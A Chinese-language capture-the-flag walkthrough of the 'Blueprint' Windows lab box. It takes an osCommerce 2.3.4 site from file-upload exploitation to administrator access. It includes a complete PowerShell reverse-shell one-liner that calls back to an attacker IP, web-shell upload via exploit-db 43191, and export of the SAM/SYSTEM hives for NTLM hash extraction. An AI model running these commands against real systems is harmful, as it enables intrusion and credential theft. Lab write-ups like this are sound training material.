Blueprint Walkthrough

Blueprint Walkthrough

Box Info

官网在这里:blueprint

Hack into this Windows machine and escalate your privileges to Administrator.

The Hack



对目标主机做全端口扫描

nmap -p- 10.10.253.208 --min-rate 500 |

发现开放 80 、135、139、443、445、3306、8080 端口

对开放的端口进行应用版本发现

nmap -p 80,135,139,443,445,3306,8080 -sC -sV 10.10.253.208 |

80、8080 开放 HTTP 服务,443 端口开放 SSL/HTTP 服务,139/445 端口开放 SMB 服务,135 端口开放 RPC 服务



先来看 SMB 服务,使用 smbclient 枚举共享目录

smbclient -N -L //10.10.253.208 |

发现共享目录 Users 和 Windows



远程登陆 Users 共享目录,枚举文件

smbclient -N //10.10.253.208/Users |

找了一圈并没有泄露机密信息

再来看 Windows 共享目录,之前权限不够,不能进行枚举



来看 135 端口,rpcclient 能连接但是是权限不够,不能进行枚举





enum4linux 也什么都跑不出来,最后只剩 HTTP 和 SSL/HTTP 服务了,依次访问主页面,发现仅 8080 端口正常响应



/docs 似乎是一些文件



/catalog 响应页面但是排版错乱,网页内链接指向 localhost,需要进行 SSH 端口转发

systemctl start ssh |

再次访问即可响应正常页面

依据 URL 中泄露的版本搜索 EXP ,https://www.exploit-db.com/exploits/43191 指名存在文件上传漏洞,需要登录才能利用





该网站似乎并没有配置完全,需要 New Installation 才行



第一步存在弱口令,账号为 root 密码为空

这里泄露了网站根目录 C:/xampp/htdocs/oscommerce-2.3.4/catalog/



设置账号密码为 admin/admin

编辑上传的 PHP 木马文件 shell.php

<html> |



使用 python2 执行该漏洞利用代码

python2 43191.py -u http://10.10.253.208:8080/oscommerce-2.3.4 --auth=admin:admin -f shell.php |

成功上传木马文件



由于目标主机系统为 Windows 使用 powershell 反弹 shell

powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.8.99.84',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()" |

成功接收回弹的 shell



进入 Administrator 的桌面即可获得 root.txt



由于笔者 mimitaskz 上传后并不能成功执行,故尝试通过注册表导出 SAM 和 SYSTEM 文件,保存在 C:/xampp/htdocs/oscommerce-2.3.4/docs/ 目录中,这样就可以直接访问 web 站点进行下载



访问 /oscommerce-2.3.4/docs/ 目录,点击直接下载 SAM 和 SYSTEM 文件



使用 samdump2 提取 NTLM 哈希

samdump2 system.save sam.save |

获得 Lab NTLM 哈希



在 